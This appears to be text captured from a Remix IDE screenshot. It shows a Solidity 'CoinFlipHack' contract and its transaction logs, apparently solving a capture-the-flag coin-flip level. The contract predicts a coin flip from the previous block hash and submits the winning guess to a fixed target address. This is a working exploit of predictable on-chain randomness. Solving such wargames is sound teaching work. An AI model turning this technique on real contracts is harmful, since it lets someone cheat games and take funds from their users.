 DEPLOY & RUN TRANSACTIONS
0x9f4...e6008 (0.27116431
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
CoinFlipHack - Hack_CoinFlip.sol
evm version: london
Deploy
Publish to IPFS
At Address
0x1781b26B2c1c8380d
Transactions recorded 13
Deployed Contracts
COINFLIPHACK AT 0X3A0...7B
Balance: 0 ETH
hack
Low level interactions
CALLDATA
Transact
Home
Hack_CoinFlip.sol
1 // SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.8.7;
4
5 interface ICoinFlip {
6 function consecutiveWins() external view returns (uint256);
7 function flip(bool) external returns (bool);
8 }
9
10 contract CoinFlipHack {
11 function hack() external {
12 uint256 blockValue = uint256(blockhash(block.number - 1));
13 uint256 factor = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
14 uint256 flip = blockValue / factor;
15 bool guess = flip == 1 ? true : false;
16 ICoinFlip coinFlip = ICoinFlip(0x1781b26B2c1c8380dA4D97132fCDc9991D2308c2);
17 coinFlip.flip(guess);
18 }
19 }
20
0
listen on all transactions
Search with transaction hash or address
[block:9811308 txIndex:2] from: 0x9f4...e6008 to: CoinFlipHack.hack() 0x3a0...7B460 value: 0 wei
data: 0x4de...260a2 logs: 0 hash: 0xb15...c7393
Debug
transact to CoinFlipHack.hack pending ...
view on etherscan
[block:9811312 txIndex:0] from: 0x9f4...e6008 to: CoinFlipHack.hack() 0x3a0...7B460 value: 0 wei
data: 0x4de...260a2 logs: 0 hash: 0x305...3577d
Debug